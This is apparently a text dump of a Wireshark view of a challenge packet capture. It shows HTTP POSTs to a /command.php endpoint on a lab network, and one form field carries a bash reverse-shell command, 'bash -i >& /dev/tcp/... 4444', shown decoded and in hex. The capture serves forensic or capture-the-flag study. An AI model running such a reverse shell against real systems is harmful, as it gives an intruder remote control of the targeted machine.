 challenge.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 91
No. Time Source Destination Protocol Length Info
2671 122.132074846 192.168.0.106 192.168.0.110 TCP 74 48106 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1677322690 TSecr=0 WS=12
2672 122.132118504 192.168.0.110 192.168.0.106 TCP 74 80 → 48106 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3461468163 TS
2673 122.132973520 192.168.0.106 192.168.0.110 TCP 66 48106 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1677322691 TSecr=3461468163
2674 122.135725092 192.168.0.106 192.168.0.110 HTTP 620 POST /command.php HTTP/1.1 (application/x-www-form-urlencoded)
2675 122.135823987 192.168.0.110 192.168.0.106 TCP 66 80 → 48106 [ACK] Seq=1 Ack=555 Win=64640 Len=0 TSval=3461468167 TSecr=1677322694
2676 122.141789189 192.168.0.110 192.168.0.106 HTTP 1086 HTTP/1.1 200 OK (text/html)
2677 122.148982139 192.168.0.106 192.168.0.110 TCP 66 48106 → 80 [ACK] Seq=555 Ack=1021 Win=64128 Len=0 TSval=1677322707 TSecr=3461468173
2678 125.451111100 192.168.0.106 192.168.0.110 HTTP 634 POST /command.php HTTP/1.1 (application/x-www-form-urlencoded)
2686 125.492041003 192.168.0.110 192.168.0.106 TCP 66 80 → 48106 [ACK] Seq=1021 Ack=1123 Win=64128 Len=0 TSval=3461471523 TSecr=1677326009
2706 135.576574581 192.168.0.106 192.168.0.110 TCP 66 [TCP Keep-Alive] 48106 → 80 [ACK] Seq=1122 Ack=1021 Win=64128 Len=0 TSval=1677336134 TSe
2707 135.576609210 192.168.0.110 192.168.0.106 TCP 66 [TCP Keep-Alive ACK] 80 → 48106 [ACK] Seq=1021 Ack=1123 Win=64128 Len=0 TSval=3461481608
2708 145.810583143 192.168.0.106 192.168.0.110 TCP 66 [TCP Keep-Alive] 48106 → 80 [ACK] Seq=1122 Ack=1021 Win=64128 Len=0 TSval=1677346369 TSe
2709 145.810614575 192.168.0.110 192.168.0.106 TCP 66 [TCP Keep-Alive ACK] 80 → 48106 [ACK] Seq=1021 Ack=1123 Win=64128 Len=0 TSval=3461491842
2710 156.046679410 192.168.0.106 192.168.0.110 TCP 66 [TCP Keep-Alive] 48106 → 80 [ACK] Seq=1122 Ack=1021 Win=64128 Len=0 TSval=1677356605 TSe
2711 156.046750415 192.168.0.110 192.168.0.106 TCP 66 [TCP Keep-Alive ACK] 80 → 48106 [ACK] Seq=1021 Ack=1123 Win=64128 Len=0 TSval=3461502078
2712 166.290813259 192.168.0.106 192.168.0.110 TCP 66 [TCP Keep-Alive] 48106 → 80 [ACK] Seq=1122 Ack=1021 Win=64128 Len=0 TSval=1677366849 TSe
2713 166.290840859 192.168.0.110 192.168.0.106 TCP 66 [TCP Keep-Alive ACK] 80 → 48106 [ACK] Seq=1021 Ack=1123 Win=64128 Len=0 TSval=3461512322
Frame 2674: Packet, 620 bytes on wire (4960 bits), 620 bytes captured (4960 bits) on i
Ethernet II, Src: PCSSystemtec_2c:43:09 (08:00:27:2c:43:09), Dst: PCSSystemtec_d9:c0:7
Internet Protocol Version 4, Src: 192.168.0.106, Dst: 192.168.0.110
Transmission Control Protocol, Src Port: 48106, Dst Port: 80, Seq: 1, Ack: 1, Len: 554
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "bash -i >& /dev/tcp/192.168.0.106/4444 0>&1"
0130 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c 65 6e 3b guage: e n-US,en;
0140 71 3d 30 2e 35 0d 0a 41 63 63 65 70 74 2d 45 6e q=0.5··A ccept-En
0150 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
0160 66 6c 61 74 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 flate··C ontent-T
0170 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
0180 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
0190 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e 74 2d ncoded·· Content-
01a0 4c 65 6e 67 74 68 3a 20 36 33 0d 0a 4f 72 69 67 Length: 63··Orig
01b0 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 in: http ://192.1
01c0 36 38 2e 30 2e 31 31 30 0d 0a 43 6f 6e 6e 65 63 68.0.110 ··Connec
01d0 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 tion: ke ep-alive
01e0 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a ··Refere r: http:
01f0 2f 2f 31 39 32 2e 31 36 38 2e 30 2e 31 31 30 2f //192.16 8.0.110/
0200 63 6f 6d 6d 61 6e 64 2e 70 68 70 0d 0a 55 70 67 command. php··Upg
0210 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Ins ecure-Re
0220 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 63 6d 64 quests: 1····cmd
0230 3d 62 61 73 68 2b 2d 69 2b 25 33 45 25 32 36 2b =bash+-i +%3E%26+
0240 25 32 46 64 65 76 25 32 46 74 63 70 25 32 46 31 %2Fdev%2 Ftcp%2F1
0250 39 32 2e 31 36 38 2e 30 2e 31 30 36 25 32 46 34 92.168.0 .106%2F4
0260 34 34 34 2b 30 25 33 45 25 32 36 31 444+0%3E %261
Text item (text), 63 bytes
Packets: 2938 · Displayed: 21 (0.7%)
Profile: Default